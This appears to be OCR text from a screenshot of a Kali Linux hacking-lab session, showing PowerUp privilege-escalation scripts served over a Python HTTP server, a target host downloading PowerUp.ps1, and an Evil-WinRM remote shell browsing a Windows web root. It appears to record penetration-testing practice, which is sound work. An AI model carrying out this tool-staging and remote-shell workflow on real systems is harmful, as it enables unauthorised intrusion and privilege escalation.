 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator
Nov 13 06:57
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x46
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i poweru
p
-rw-r--r-- 1 kali kali 5
35718 Apr 2 2022 powerup_
dev.ps1
-rw-r--r-- 1 kali kali 4
95346 Jul 16 03:28 PowerUpE
X.ps1
-rw-r--r-- 1 kali kali 4
95329 Jul 4 06:18 PowerUp.
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received
, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/24/2022 11:49 PM custerr
d----- 7/24/2022 11:49 PM ftproot
d----- 7/25/2022 12:42 AM history
d----- 7/25/2022 12:34 AM logs
d----- 7/24/2022 11:49 PM temp
d----- 7/25/2022 12:14 AM wwwroot
*Evil-WinRM* PS C:\inetpub> cd wwwroot
*Evil-WinRM* PS C:\inetpub\wwwroot> cd shares
*Evil-WinRM* PS C:\inetpub\wwwroot\shares> dir
Directory: C:\inetpub\wwwroot\shares
Mode LastWriteTime Length Name
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
exec(code, run_globals)
File "/usr/lib/python3.10/http/server.py", line 1297, in <module>
test(
File "/usr/lib/python3.10/http/server.py", line 1248, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.10/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.10/http/server.py", line 1291, in server_bind
return super().server_bind()
File "/usr/lib/python3.10/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.44 - - [13/Nov/2022 06:52:59] "GET / HTTP/1.1" 200 -
192.168.0.44 - - [13/Nov/2022 06:52:59] code 404, message File not found
192.168.0.44 - - [13/Nov/2022 06:52:59] "GET /favicon.ico HTTP/1.1" 404 -